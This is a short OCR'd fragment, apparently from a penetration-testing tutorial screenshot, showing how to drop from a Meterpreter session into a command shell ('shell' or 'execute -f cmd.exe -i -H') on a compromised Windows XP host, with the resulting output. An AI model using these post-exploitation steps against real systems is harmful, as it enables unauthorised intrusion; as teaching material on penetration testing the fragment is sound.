
it give us the meterpreter, type
shell
or
execute -f cmd.exe -i -
H
it will give the shell of the remote host.
meterpreter > shell

Process 1356 created.

Channel 1 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

After we have the shell/access we can start post-exploitation phase.